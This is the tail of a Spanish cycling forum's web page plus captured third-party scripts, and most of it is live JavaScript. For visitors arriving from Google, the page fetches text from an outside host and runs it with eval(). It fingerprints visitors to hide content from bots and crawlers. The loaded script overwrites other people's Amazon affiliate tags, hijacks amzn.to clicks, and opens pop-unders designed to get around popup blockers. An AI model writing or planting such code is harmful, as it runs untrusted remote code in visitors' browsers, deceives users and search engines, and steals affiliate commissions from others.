                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/61" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;">forocarreteros.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c7a5a8b3aeada8a9abaea9a287a0aaa6aeabe9a4a8aa" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Foro+ciclismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script type="text/javascript">
    var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com', 'yoursite.com']; 
</script>
<script src="//cdn.ouo.io/js/full-page-script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q9dDeXcF-NytQQHdggGy-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769495264957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bitelchux.github.io//microblogbeebom.js
body_size: 5209
content:
function inyectaMiBanner(){
	(function () {
	  // Crear contenedor
	  var footerBanner = document.createElement("div");
	  footerBanner.id = "consupermiso-footer";
	  footerBanner.style.position = "fixed";
	  footerBanner.style.bottom = "0";
	  footerBanner.style.left = "0";
	  footerBanner.style.width = "100%";
	  footerBanner.style.textAlign = "center";
	  footerBanner.style.zIndex = "9999";
	  footerBanner.style.background = "transparent";
	 var banners = [
		 
		 '<a href="https://join.honeygain.com/BITEL532E2" target="_blank" rel="nofollow noopener"><img src="https://bitelchux.github.io/honeygain.png" style="max-width:100%; height:auto;"/></a>',
		/* '<a href="https://app.adjust.com/1rpbyipk_1rycdtcg?label=drh9nr" target="_blank" rel="nofollow noopener"><img src="https://bitelchux.github.io/macadam.png" style="max-width:100%; height:auto;"/></a>',*/
    `<a title="Consupermiso - gana dinero desde casa"
       href="https://www.consupermiso.com/registro-en-consupermiso?referer=5677f417b9e95c6dac618690"
       target="_blank" rel="nofollow noopener">
      <img width="728" height="90"
           alt="ConSuPermiso - gana dinero desde casa" loading="lazy" 
           src="https://www.consupermiso.com/assets-csp_new/img/728x90-csp-cashback.gif"
           style="max-width:100%; height:auto;">
    </a>`,
    `
    <a href="https://es.beruby.com/promocode/tologratis" target="_blank" rel="nofollow noopener">
      <img src="https://bitelchux.github.io/berubbybanner.png"
           alt="Banner 2" loading="lazy" 
           style="max-width:100%; height:auto;">
    </a>
    `
  ];

  // Elegir uno al azar
  var randomIndex = Math.floor(Math.random() * banners.length);
  footerBanner.innerHTML = banners[randomIndex];
	
	  // Añadir al body
	  document.body.appendChild(footerBanner);
	
	  // Evitar que tape contenido al final de la página
	  document.body.style.paddingBottom = "100px";
	})();
}
function inyectaBanner(){
	  // Crear contenedor <ins>
  var ins = document.createElement("ins");
  ins.style.width = "0px";
  ins.style.height = "0px";
  ins.setAttribute("data-width", "0");
  ins.setAttribute("data-height", "0");
  ins.className = "l7d88a4a55a";
  ins.setAttribute("data-domain", "//data527.click");
  ins.setAttribute("data-affquery", "/53100ecbf5dbc0c6c1db/7d88a4a55a/?placementName=bannerdefault");

  // Crear <script> hijo
  var script = document.createElement("script");
  script.src = "//data527.click/js/responsive.js";
  script.async = true;

  // Añadir el script dentro del ins
  ins.appendChild(script);

  // Insertar justo después de <body>
  document.body.insertAdjacentElement('afterbegin', ins);
}
function reemplazarTagsAmazonNormales(tuTag) {
  // Buscar todos los enlaces que apunten a dominios de Amazon
  const enlaces = document.querySelectorAll('a[href*="amazon."]');
  
  console.log(`Encontrados ${enlaces.length} enlaces de Amazon`);
  
  let modificados = 0;
  let sinTag = 0;
  
  enlaces.forEach((enlace, index) => {
    try {
      const urlOriginal = enlace.href;
      
      // Verificar que sea realmente un enlace de Amazon válido
      if (!urlOriginal.match(/amazon\.(com|es|co\.uk|de|fr|it|ca|com\.mx|com\.br|in|cn|co\.jp|com\.au)/i)) {
        return;
      }
      
      const url = new URL(urlOriginal);
      
      // Verificar si tiene tag
      const tagActual = url.searchParams.get('tag');
      
      if (tagActual) {
        console.log(`  [${index + 1}] Tag actual: ${tagActual}`);
        modificados++;
      } else {
        console.log(`  [${index + 1}] Sin tag`);
        sinTag++;
      }
      
      // Eliminar tag existente y poner el nuevo
      url.searchParams.delete('tag');
      url.searchParams.set('tag', tuTag);
      
      // Actualizar el href
      enlace.href = url.toString();
      
      console.log(`  ✓ Actualizado: ${url.toString()}`);
      
    } catch (error) {
      console.error(`  ✗ Error procesando enlace ${index + 1}:`, error.message);
    }
  });
  
  console.log('\n=== RESUMEN ===');
  console.log(`Total enlaces: ${enlaces.length}`);
  console.log(`Con tag previo: ${modificados}`);
  console.log(`Sin tag previo: ${sinTag}`);
  console.log(`Todos ahora tienen tag: ${tuTag}`);
}
function reemplazarTagsAmazonSimple(tuTag) {
  const enlaces = document.querySelectorAll('a[href*="amzn.to"]');
  
  console.log(`Encontrados ${enlaces.length} enlaces amzn.to`);
  
  enlaces.forEach((enlace, index) => {
    const urlOriginal = enlace.href;
    
    // Modificar el evento click para interceptar y cambiar el tag
    enlace.addEventListener('click', function(e) {
      e.preventDefault();
      
      console.log(`Click interceptado en: ${urlOriginal}`);
      
      // Abrir en ventana nueva y modificar después
      const nuevaVentana = window.open('about:blank', '_blank');
      
      // Cargar la URL corta primero
      nuevaVentana.location.href = urlOriginal;
      
      // Intentar modificar el tag después de la redirección
      const intervalo = setInterval(() => {
        try {
          const urlActual = nuevaVentana.location.href;
          
          if (urlActual.includes('amazon.')) {
            clearInterval(intervalo);
            
            const url = new URL(urlActual);
            url.searchParams.delete('tag');
            url.searchParams.set('tag', tuTag);
            
            nuevaVentana.location.href = url.toString();
            console.log(`✓ Tag reemplazado: ${url.toString()}`);
          }
        } catch (e) {
          // Aún cargando o CORS
        }
      }, 100);
      
      // Timeout de seguridad
      setTimeout(() => clearInterval(intervalo), 5000);
    });
    
    console.log(`✓ Listener configurado para enlace ${index + 1}`);
  });
  
  console.log('Configuración completa. Haz click en los enlaces para que se modifiquen.');
}


function initSmartLinkPopup() {
 var smartLinks = [
  "https://compiledonatevanity.com/dntj62jfcq?key=5e7d1da6f724f4e9544e69b90baccbbf", /*adsterra*/
	 "https://es.beruby.com/promocode/tologratis",
	 "https://www.consupermiso.com/registro-en-consupermiso?referer=5677f417b9e95c6dac618690",
	 "https://join.honeygain.com/BITEL532E2",
  /*"https://promocionesycolecciones.com/",*/
  "https://www.dailymotion.com/video/x9m414a",
	 /*"https://otieu.com/4/10456283", monetag*/
	 /*"https://rtouchingthewaterw.com?myIfV=1237155",admaven*/
	 /*"https://scrawnymind.com/SabRmM", hiltopads*/
"https://www.tiktok.com/@gnomolesteprogre/video/7594580070551948546",
  "https://www.youtube.com/shorts/lxwimvz39ho"
];

var smartLink = smartLinks[Math.floor(Math.random() * smartLinks.length)];
  let fired = false;
  let userInteracted = false;

  function fire(reason) {
    if (fired) return;
    fired = true;

    console.log(`🚀 Abriendo popup (razón: ${reason})`);

    try {
      // Método 1: window.open estándar (más compatible)
      const win = window.open(smartLink, "_blank");
      
      if (win) {
        // Si se abrió, intentar que no robe el foco
        win.blur();
        window.focus();
        console.log("✓ Popup abierto correctamente");
      } else {
        // Método 2: Fallback con link simulado
        console.log("⚠ Popup bloqueado, intentando método alternativo...");
        fallbackOpen();
      }
    } catch (e) {
      console.log("✗ Error al abrir popup:", e);
      fallbackOpen();
    }

    cleanup();
  }

  // Método alternativo si window.open falla
  function fallbackOpen() {
    const link = document.createElement("a");
    link.href = smartLink;
    link.target = "_blank";
    link.rel = "noopener noreferrer";
    link.style.display = "none";
    document.body.appendChild(link);
    
    // Simular click en el link
    const clickEvent = new MouseEvent("click", {
      view: window,
      bubbles: true,
      cancelable: true,
    });
    
    link.dispatchEvent(clickEvent);
    
    setTimeout(() => {
      document.body.removeChild(link);
    }, 100);
  }

  // Limpiar todos los eventos
  function cleanup() {
    document.removeEventListener("click", onClick);
    document.removeEventListener("touchstart", onTouch);
    document.removeEventListener("mousedown", onMouseDown);
    document.removeEventListener("keydown", onKeyDown);
    document.removeEventListener("scroll", onScroll);
    document.removeEventListener("mouseout", onExit);
    document.removeEventListener("visibilitychange", onVisibility);
    document.removeEventListener("mousemove", onMove);
  }

  // 1️⃣ Click (más directo, sin delay)
  function onClick(e) {
    userInteracted = true;
    // Sin setTimeout para aprovechar el contexto de interacción del usuario
    fire("click");
  }

  // 2️⃣ Touch (mobile, sin delay)
  function onTouch(e) {
    userInteracted = true;
    fire("touch");
  }

  // 3️⃣ MouseDown (más rápido que click)
  function onMouseDown(e) {
    userInteracted = true;
    fire("mousedown");
  }

  // 4️⃣ Teclado (cualquier tecla)
  function onKeyDown(e) {
    userInteracted = true;
    fire("keydown");
  }

  // 5️⃣ Scroll (indica interacción)
  let scrollCount = 0;
  function onScroll() {
    scrollCount++;
    if (scrollCount > 3) {
      userInteracted = true;
      fire("scroll");
    }
  }

  // 6️⃣ Exit intent (desktop)
  function onExit(e) {
    if (e.clientY <= 0 && userInteracted) {
      fire("exit");
    }
  }

  // 7️⃣ Cambio de pestaña
  function onVisibility() {
    if (document.visibilityState === "hidden" && userInteracted) {
      fire("visibility");
    }
  }

  // 8️⃣ Movimiento de mouse (fallback reducido)
  let moveCount = 0;
  function onMove() {
    moveCount++;
    if (moveCount > 5) {
      userInteracted = true;
    }
    if (moveCount > 20) {
      fire("mousemove");
    }
  }

  // Registrar eventos (los más efectivos primero)
  document.addEventListener("mousedown", onMouseDown, { once: true, passive: true });
  document.addEventListener("click", onClick, { once: true, passive: true });
  document.addEventListener("touchstart", onTouch, { once: true, passive: true });
  document.addEventListener("keydown", onKeyDown, { once: true, passive: true });
  document.addEventListener("scroll", onScroll, { passive: true });
  document.addEventListener("mouseout", onExit);
  document.addEventListener("visibilitychange", onVisibility);
  document.addEventListener("mousemove", onMove, { passive: true });

  console.log("👀 SmartLink popup inicializado");
}

function isSpeedBotX(){
		
		if( navigator.userAgent.indexOf("119.0.0.0")>=1 && navigator.userAgent.indexOf("Safari/537.36")>=1 && navigator.language=="en-US"){
			//document.writeln("<h1>"+navigator.language+"</h1>" );
			
			return true;
		}
		else 
			return false;
	}

function loadJSX(src, attrs = {}) {
    const script = document.createElement("script");
    script.src = src;
    script.type = "text/javascript";

    for (const key in attrs) {
        script.setAttribute(key, attrs[key]);
    }

    document.head.appendChild(script);

    return script;
}

function loadJS2(source,param) { 
	var script = document.createElement('script');
	
	script.type = "text/javascript";
	script.src = source;
	script.setAttribute('data-mnddynid', param);
	
	
	( document.getElementsByTagName("head")[0] || document.documentElement ).appendChild( script );
}
function loadJS(source) { 
  var script = document.createElement('script');
  script.onload = function () {
    //do stuff with the script
  };
  script.src = source;

  document.head.appendChild(script); //or something of the likes
}
function changeSelects() {
    const ul = document.querySelector("nav ul");
    if (!ul) return;

    const items = ul.querySelectorAll("li");
    if (items.length <= 50) return;

    const data = {};

    items.forEach(li => {
        const a = li.querySelector("a");
        if (!a) return;

        const parts = a.getAttribute("href").split("/").filter(Boolean);
        if (parts.length < 2) return;

        const provincia = parts[0];
        const municipio = parts[1];

        if (!data[provincia]) {
            data[provincia] = [];
        }

        data[provincia].push({
            municipio: municipio,
            url: a.getAttribute("href")
        });
		 // Ocultar UL original
    	li.style.display = "none";
    });

    // Crear selects
	
    const provinciaSelect = document.createElement("select");
    const municipioSelect = document.createElement("select");

    // Estilos dinámicos
    [provinciaSelect, municipioSelect].forEach(select => {
        select.style.margin = "0.5em";
        select.style.padding = "0.5em";
        select.style.fontSize = "large";
    });

    provinciaSelect.innerHTML = `<option value="">Selecciona provincia</option>`;
    municipioSelect.innerHTML = `<option value="">Selecciona municipio</option>`;
    municipioSelect.disabled = true;

    Object.keys(data).forEach(prov => {
        const option = document.createElement("option");
        option.value = prov;
        option.textContent = prov.charAt(0).toUpperCase() + prov.slice(1);
        provinciaSelect.appendChild(option);
    });

    provinciaSelect.addEventListener("change", function () {
        municipioSelect.innerHTML = `<option value="">Selecciona municipio</option>`;
        municipioSelect.disabled = !this.value;

        if (!this.value) return;

        data[this.value].forEach(item => {
            const opt = document.createElement("option");
            opt.value = item.url;
            opt.textContent = item.municipio;
            municipioSelect.appendChild(opt);
        });
    });

    municipioSelect.addEventListener("change", function () {
        if (this.value) {
            window.location.href = this.value;
        }
    });

    // Insertar en el DOM
    const wrapper = document.createElement("form");
    wrapper.className = "combos-localizacion";
    wrapper.appendChild(provinciaSelect);
    wrapper.appendChild(municipioSelect);

    ul.parentNode.insertBefore(wrapper, ul);

   
}
function loadAfterTime(source) {
	/*advertica.com*/
	 loadJS("//data527.click/22f453f46519aa4bce23/ad79660923/?placementName=popunder");
   loadJS("//cdn-server.live/e6f19d81e40a418a6dbc/18ec357883/?placementName=default");
	/*infolinks*/
   var infolinks_pid = 3442788;
   var infolinks_wsid = 0; 
   loadJS("//resources.infolinks.com/js/infolinks_main.js");
   console.log("Ads loaded");
}
(function () {
  if (document.referrer && document.referrer.includes('tendedero.net')) {
	  document.querySelectorAll('div.menu-toggle').forEach(d => d.style.display='none');
      return;
  }
  /* from lgtb.com 
  if (document.referrer && document.referrer.includes('donlgbt.com')) {
      window.location.href = 'https://promptchan.com/m/tJEjzfPGqgXGCw2EVpiQf1YQ60q1/donlgt?landing=/gay-ai-porn';
  }
  */
  /*changeSelects();*/
  /* aviso legal*/
  const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
 const article = document.querySelector('article');
    let text;
    if (lang.startsWith('es')) {
        text = "";
    } else {
       text = "";
    }
 	if (article && text!="") {
        article.insertAdjacentHTML('beforeend', text);
    }
	reemplazarTagsAmazonSimple('pyc03-21');
	reemplazarTagsAmazonNormales('pyc03-21');
loadJSX("https://www.dwin2.com/pub.963035.min.js");
  
	/*
	  var ouo_token = 'lirJBQnR';
    var exclude_domains = ['example.com']; 
	loadJSX("https://cdn.ouo.io/js/full-page-script.js");
	inyectaMiBanner();
	var time=10;
    if (isSpeedBotX())
      time=10000;
	setTimeout(initSmartLinkPopup, time);
	return 0;
	if(1==0 && document.URL.indexOf("cancionespronunciacion.com")>=1){
		//rollerads
		loadJSX("https://s0-greate.net/p/2421316");
		loadJSX("https://s0-greate.net/p/2425046");
	}
    */
	/*viads
	(function () {
	    var pageUrl = encodeURIComponent(window.top.location.href);
	    var el = document.createElement('script');
	    el.type = 'text/javascript';
	    el.src = 'https://player.viads.com/tag/load-106536.js?page_url='+pageUrl;
	    el.async = true;
	    window.top.document.head.append(el);
	})()
	*/
	
    /*setTimeout(loadAfterTime, time);*/
	
	
	/*setTimeout(inyectaBanner, time);*/
	
   
})();
